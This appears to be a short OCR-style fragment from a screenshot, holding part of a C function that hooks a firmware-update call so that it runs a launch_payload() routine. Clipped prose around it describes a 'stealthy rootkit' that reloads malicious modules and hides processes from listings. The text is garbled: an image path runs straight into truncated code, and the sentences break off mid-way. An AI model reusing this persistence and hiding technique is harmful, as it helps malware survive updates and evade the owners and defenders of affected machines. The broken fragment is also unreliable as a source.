
    if (!strcmp(path, "/usr/bin/fw_update")) {

        launch_payload();

        return 0;

    }

    return orig_update(path);

}
This approach ensures the malicious modules reload after each
The stealthy 
rootkit
 also suppresses suspicious process listing